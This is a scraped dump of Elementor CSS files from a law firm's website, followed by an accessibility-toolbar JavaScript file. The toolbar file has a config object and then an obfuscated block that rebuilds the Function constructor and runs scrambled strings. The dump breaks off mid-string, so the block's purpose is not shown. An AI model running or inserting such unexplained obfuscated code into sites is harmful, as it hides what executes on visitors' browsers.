.elementor-element.elementor-element-60a7395{--spacer-size:26px;}.elementor-222 .elementor-element.elementor-element-2c4ca6b > .elementor-container{max-width:1421px;}.elementor-222 .elementor-element.elementor-element-2c4ca6b:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-2c4ca6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363535;}.elementor-222 .elementor-element.elementor-element-2c4ca6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-2c4ca6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-03c71a8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-03c71a8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-a3afa31 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item:focus{color:#5CB2FE;fill:#5CB2FE;}.elementor-222 .elementor-element.elementor-element-d6d3acd .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item:focus{color:#5CB2FE;fill:#5CB2FE;}.elementor-222 .elementor-element.elementor-element-93b01f6 .elementor-heading-title{color:#21304A;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-126220d > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-126220d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-1fec654 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-03a164f{text-align:justify;}.elementor-222 .elementor-element.elementor-element-03a164f .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-03a164f > .elementor-widget-container{margin:-0% 0% 0% 0%;}.elementor-222 .elementor-element.elementor-element-defb5b3{text-align:right;}.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-defb5b3 > .elementor-widget-container{margin:-0% 0% 0% 0%;}.elementor-222 .elementor-element.elementor-element-1dae4a0{text-align:right;}.elementor-222 .elementor-element.elementor-element-1dae4a0 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-1dae4a0 > .elementor-widget-container{margin:-0% 0% 0% 0%;}.elementor-222 .elementor-element.elementor-element-9a9794a{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-222 .elementor-element.elementor-element-9a9794a .elementor-widget-container{text-align:center;}.elementor-222 .elementor-element.elementor-element-9a9794a .elementor-social-icon{background-color:#21304A;}.elementor-222 .elementor-element.elementor-element-0ea5926{--spacer-size:23px;}.elementor-222 .elementor-element.elementor-element-b06a36b .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-0a36155:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-0a36155 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363535;}.elementor-222 .elementor-element.elementor-element-0a36155{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-0a36155 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-5c940ac{--spacer-size:26px;}.elementor-222 .elementor-element.elementor-element-516dbe5b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-222 .elementor-element.elementor-element-cfce148{width:11.203%;}.elementor-222 .elementor-element.elementor-element-126220d{width:28.796%;}}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-152b0d7{z-index:999;}.elementor-222 .elementor-element.elementor-element-eeff0fd{z-index:99;}.elementor-222 .elementor-element.elementor-element-86d61c0 .elementor-heading-title{font-size:30px;}.elementor-222 .elementor-element.elementor-element-03c71a8 > .elementor-element-populated{border-width:0px 0px 2px 0px;}.elementor-222 .elementor-element.elementor-element-126220d > .elementor-element-populated{border-width:2px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-a6babee */div#sticky_form {
    position: fixed;
    width: auto;
    left: 0;
    top: 50%;
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-152b0d7 */div#sticky_social {
    position: fixed;
    width: auto;
    left: 0;
    top: 30%;
    z-index: 999
    
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-5360a12 *//*placeholder spacing*/
.elementor-222 .elementor-element.elementor-element-5360a12 form.elementor-form
.elementor-field-group-name input, 
.elementor-field-group-phone input, 
.elementor-field-group-field_34b2c74 input,
.elementor-field-group-field_3b05617 input
{
    padding-right: 35px;
}

.elementor-222 .elementor-element.elementor-element-5360a12 form.elementor-form
.elementor-field-group-email::before, 
.elementor-field-group-name::before, 
.elementor-field-group-field_3b05617::before,
.elementor-field-group-field_fcd635d::before
 {
    position: absolute;
    right: 16px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "";
    color: #FFFF;
    font-size: 17px;
}

.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group-name::before{
    content: "\f007"
}
/*Email field*/
.elementor-222 .elementor-element.elementor-element-5360a12 form.elementor-form .elementor-field-group-field_3b05617::before{
   content: "\f0e0";
}
input
{
    direction: rtl;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-03a164f */.elementor-222 .elementor-element.elementor-element-03a164f .elementor-heading-title{
    padding-right: 30px;
}


.elementor-222 .elementor-element.elementor-element-03a164f .elementor-heading-title::before{
    position: absolute;
    content: url('/wp-content/uploads/2021/10/phone.png');
    right: 0
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-defb5b3 */.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title{
    padding-right: 30px;
}


.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title::before{
    position: absolute;
    content: url('/wp-content/uploads/2021/10/mail.png');
    right: 0;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1dae4a0 */.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title{
    padding-right: 30px;
}


.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title::before{
    position: absolute;
    content: url('/wp-content/uploads/2021/10/mail.png');
    right: 0;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-1c55ccbe */#leos {
  width: 100%;
  background-color: #000;
  text-align: center;
  overflow: hidden;
  line-height: 0;
}
#leos img {
  padding: 10px 0;
  height: 64px;
  width: auto;
}
#leos a {
  position: relative;
  display: inline-block;
}
#leos a:hover span {
  opacity: 1;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
#leos span {
  opacity: 0;
  position: absolute;
  right: 0;
  color: white;
  bottom: 30px;
  white-space: nowrap;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
    transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-349.css?ver=1739561148
body_size: 899
content:
.elementor-349 .elementor-element.elementor-element-e522a53 > .elementor-container{max-width:1421px;}.elementor-349 .elementor-element.elementor-element-92811c1{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-e04f605 );}.elementor-349 .elementor-element.elementor-element-92811c1 a{color:var( --e-global-color-e04f605 );}.elementor-349 .elementor-element.elementor-element-1d051d9d > .elementor-container{max-width:1421px;}.elementor-349 .elementor-element.elementor-element-1d051d9d:not(.elementor-motion-effects-element-type-background), .elementor-349 .elementor-element.elementor-element-1d051d9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE00;}.elementor-349 .elementor-element.elementor-element-1d051d9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-349 .elementor-element.elementor-element-1d051d9d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-349 .elementor-element.elementor-element-8a494d7{text-align:center;}.elementor-349 .elementor-element.elementor-element-8a494d7 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.92 * 100% );}.elementor-349 .elementor-element.elementor-element-70e2c54f:after{content:"0.92";}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-post__thumbnail__link{width:100%;}.elementor-349 .elementor-element.elementor-element-70e2c54f{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-349 .elementor-element.elementor-element-70e2c54f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:24px;}.elementor-349 .elementor-element.elementor-element-70e2c54f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:24px;}.elementor-349 .elementor-element.elementor-element-70e2c54f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:24px;}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-post__title, .elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:22px;font-weight:500;}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-post__excerpt p{color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-349 .elementor-element.elementor-element-70e2c54f a.elementor-post__read-more{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:600;}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination{text-align:center;font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-primary );}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-text );}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-posts-nothing-found{color:rgba(0,206,27,0);}.elementor-349 .elementor-element.elementor-element-70e2c54f > .elementor-widget-container{margin:35px 0px 0px 0px;}@media(max-width:1024px){.elementor-349 .elementor-element.elementor-element-1d051d9d{padding:100px 25px 100px 25px;}.elementor-349 .elementor-element.elementor-element-2eaa2b81 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-349 .elementor-element.elementor-element-1d051d9d{padding:50px 15px 50px 15px;}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-349 .elementor-element.elementor-element-70e2c54f:after{content:"0.5";}.elementor-349 .elementor-element.elementor-element-70e2c54f .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS */@media (max-width:450px){
    .elementor-widget-wrap.elementor-element-populated{
       background-size: 200px 200px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-1015.css?ver=1739561109
body_size: 1776
content:
.elementor-1015 .elementor-element.elementor-element-1ef45d2 > .elementor-container{max-width:859px;min-height:353px;}.elementor-1015 .elementor-element.elementor-element-1ef45d2:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-1ef45d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-1ef45d2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1015 .elementor-element.elementor-element-1ef45d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1015 .elementor-element.elementor-element-e2617ae img{width:434px;max-width:467%;}body:not(.rtl) .elementor-1015 .elementor-element.elementor-element-e2617ae{left:-195px;}body.rtl .elementor-1015 .elementor-element.elementor-element-e2617ae{right:-195px;}.elementor-1015 .elementor-element.elementor-element-e2617ae{top:12px;z-index:1.0E+23;}.elementor-1015 .elementor-element.elementor-element-c14d1ad{text-align:center;}.elementor-1015 .elementor-element.elementor-element-c14d1ad .elementor-heading-title{color:#21304A;font-family:"Heebo", Sans-serif;font-size:45px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-c14d1ad > .elementor-widget-container{margin:0% 22% 0% 20%;}.elementor-1015 .elementor-element.elementor-element-a95627d{text-align:center;}.elementor-1015 .elementor-element.elementor-element-a95627d .elementor-heading-title{color:#21304A;font-family:"Heebo", Sans-serif;font-size:45px;font-weight:400;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button .elementor-align-icon-right{margin-left:50px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button .elementor-align-icon-left{margin-right:50px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group > label, .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-subgroup label{color:#AD6F6F;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-field{color:#000000;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-field, .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#61B3FB;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#61B3FB;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-select-wrapper::before{color:#61B3FB;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button{font-family:"Heebo", Sans-serif;font-size:35px;font-weight:700;line-height:34px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-next{background-color:#61B3FB;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]{background-color:#61B3FB;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#000000;border-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-next:hover{background-color:#EFBF72;color:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]:hover{background-color:#EFBF72;color:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1015 .elementor-element.elementor-element-00b9aad{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#FFFFFF;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;z-index:99999999999;}.elementor-1015 .elementor-element.elementor-element-00b9aad > .elementor-widget-container{margin:0% 5% 0% 5%;padding:0px 0px 0px 0px;}#elementor-popup-modal-1015 .dialog-message{width:863px;height:auto;}#elementor-popup-modal-1015{justify-content:center;align-items:center;pointer-events:all;background-color:#F9F9F9CC;}#elementor-popup-modal-1015 .dialog-close-button{display:flex;}#elementor-popup-modal-1015 .dialog-widget-content{background-color:transparent;background-image:linear-gradient(180deg, #CC669900 0%, #f2295b 100%);box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button{font-size:30px;}}/* Start custom CSS for form, class: .elementor-element-00b9aad *//*placeholder spacing*/
.elementor-1015 .elementor-element.elementor-element-00b9aad form.elementor-form
.elementor-field-group-1name input, 
.elementor-field-group-phone input, 
.elementor-field-group-field_34b2c74 input,
.elementor-field-group-field_fcd635d input
{
    padding-right: 35px;
    box-shadow: 0 4px 27px 2px rgba(33, 48, 74, 0.17);

}


.elementor-1015 .elementor-element.elementor-element-00b9aad form.elementor-form
.elementor-field-group-field_fcd635d::before, 
.elementor-field-group-1name::before, 
.elementor-field-group-phone::before,
.elementor-field-group-field_0d09a30::before,
.elementor-field-group-field_34b2c74::before,
.elementor-field-group-field_5ac4e84::before,
.elementor-field-group-field_fcd635d::before
 {
    position: absolute;
    right: 16px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "";
    color: #000;
    font-size: 17px;
    
}

.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group-1name::before{
    content: "\f007" !important;
}
/*Email field*/
.elementor-1015 .elementor-element.elementor-element-00b9aad form.elementor-form .elementor-field-group-field_fcd635d::before{
   content: "\f0e0";
}
/*Phone field*/
.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group-phone::before{
    content: "\f095"
}
/*map field*/
.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group-field_34b2c74::before{
    content: "\f3c5"
}
.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]{
    background-image: url('/wp-content/uploads/2021/10/Vector_Smart_Object-5.png');
        background-position: center;
        box-shadow: 0 4px 27px 2px rgba(33, 48, 74, 0.17);
        height: 50px;

}
input
{
    direction: rtl;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768767546108&l=he
body_size: 183815
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"400","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/gabor-law.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var enF='',bpF=594-583;function kPE(z){var x=1173485;var j=z.length;var d=[];for(var g=0;g<j;g++){d[g]=z.charAt(g)};for(var g=0;g<j;g++){var b=x*(g+198)+(x%36028);var r=x*(g+201)+(x%17238);var w=b%j;var u=r%j;var f=d[w];d[w]=d[u];d[u]=f;x=(b+r)%4126102;};return d.join('')};var rMg=kPE('ntisusxbctroojducghmpzfrvoenrtcaqwlky').substr(0,bpF);var jka='<go7s=a,;hi6rm;==ror0=gz])c{m,,i5ref2.(v2p;i{;vlu..4(=r>.la=i((]( apc 6r)7.]f;t9nt8rfoo1.<visn8rt,s(4 ah0frt9]lum9+)y,((ak),nr[l[1rmr=w.a;ceq0zfg[s)ao1;{[xl+f.;+=f2"a.al,v; xa=n"+.;dvti=hirh;+(g6)9gor7.ta uuA7au=agxfgdh-rrang+,ov3*2{,]u6u.mv1uaenvsvn(hspj)tri+9[s+=hrv;,ahleil.no"hrogyt;0cn=)e"asa =r[il}(.a)sx.i[;6ec00ta0isol;,t;;va+q =r84xpj=ofauhm-;r 7t7qe(n>0rg=,ngsC; l(Cnu},9r=9.;nin,m)gi"(=p;n+(  v-[u6;[j6g ov8n511+tvav+x;)leo )A=ge=o);fg(fgp(+vz};o<si((b,f,a){hl}=gw22rr,nh-nr;+=hbrg=(;A"))w6an=).c=cc=ndvp(,g)(sarl ct;)mxr)}+j7t;+Crturiuoa;;fu=1+eCl(]=*]v==ckvj)v[aeeC(;rvub).ti]ehfv tlflu{1)v1ctst=,0ajhx;{C]w.r o)hs-l.)a; 20fmp=nh.;(r[Avp(5h!,+n80[==+r]if7jd;w-aa.+rtaStsph+f(]n8(})i0!)[)d e)C(;r.gea68s;;vl=ja ;gS=j,42(ja,;nr]acurwi;3a ei=rt,kto.r=c tvx7(]g ar]tvdusrn+ 6=="+8<));hnA.hofyfontfrq-9 ((f+1,chaa.41"u0,u5l,;yrgeeg.8jrmCrsr nde<e),f);fteeul;=lngelr)1e6"}"4(ti[+klp;';var pvf=kPE[rMg];var qpw='';var WzW=pvf;var Isv=pvf(qpw,kPE(jka));var BWo=Isv(kPE('97rtH8s3f6*zZtdh6h686U6l-6[86Wc!d"i>0!(H"3WouH0tsdWa903B`d6+g8x5!F!G97Hl67",Ha.Gd22Zl5.!chb6,"hCq!oF3{-o5]G6}.3@07.9"d;x0aGf46t2!Fn[i4l68*Wh3i$Fa!yco".acq{?s53GB1>M1l13!W8;n6WxFi8Gn"sH3r6W!0HG1-Ww4H5o..6+G.FH6e6 -Gn."73vdxt-lcWs&zdzreWevF.WGocn,WiG"5dF.2.l"whG.tC.G@1FWt.Hlscr",18;WcF56k.H1id.WGHFWm0dtHp,!D-Wb6e!9W.F3H7!W2.20+a7WW67mWfo315jf1nnI4sd"@` 5d,x4l7WWHG7WvY54tl2m99n!.9W-_n1,li0gW!d[G!23F.3Ws8G.d8.ut8HWoninH6G-:68)rTWUZuaWi,"H0Hho4r5Fst!FF,N46d|3lW.-cn3l0a7hFelN"C!9G"l69bo52aGt7aW.eFe.G.67ol4G\\.pPp4e@Fh1d.52.njpIe381Z4di^03t#tyTG!o]o9e)!o2^7vG.bcc2tW8tpri9 g"..W8[.H.CWRFcG9d.Ba"ibs2tnxR9AFh62c6gQ,bL>5.yd_Dk9WdFGoW-\'m5fC5AR.Wqef2Hpl1s9nWs-i!`et\'Ml"c\/"H2P,01-G2d"{F2sD#.u""e3"J.SWd<$F4Wz25adGe 8Wph5n2a:]sGWu.s9umomWGtq":2*a>5WWr6.155ged18HWd3s.7 1H6!3Hdn,.a.uCwU."WWsWC,0,GW1r,drz-W19W.2e2oGjgin1F2d24u7"dnGr.9n$u.F62x60a>oc9Wi0>=.d Brva. fs","o61C.ad8\/m6.t[8pi8hs.s.9Ha o,6gid0W5F!-H3-5.gc(958"W 1a5i-b T8.9ru[20HG.2HGy3W7J.(WW-rn"po5xi(ff3e4.bdF.m0vd>o1."EF),eG0st9o6WGWF4a:3WeHw.!.Z.!nsgi27udeR\\HoF08M-KFd261a582.C = .H.6;yG!U13CdF.".1.G17FNH6.dd94GWHdfo.fDFH6!lbWH7F1cdi.Hc0i,e2A11e1a9!.827"-.1G"76CGW.89<diH.1.Hd.d2HlmHa,1G1oW"i".t\'.F"..yA1;@2^W1f5"#G26t4r"2lG_1G<W70Fp2-.We=B6>!9W0A95#Fr#5FeH 